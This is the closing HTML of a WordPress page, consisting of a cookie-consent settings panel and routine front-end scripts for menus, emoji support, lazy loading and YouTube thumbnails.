<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://funnelexclusive.com/wp-admin/admin-ajax.php","md5":"87bcd14a0422c39b4507b5516c5973ea","tags":[],"categories":["Guide"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"3818","site_url":"https://funnelexclusive.com"};
//# sourceURL=custom-script-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funnelexclusive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funnelexclusive.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 13:51:46 -->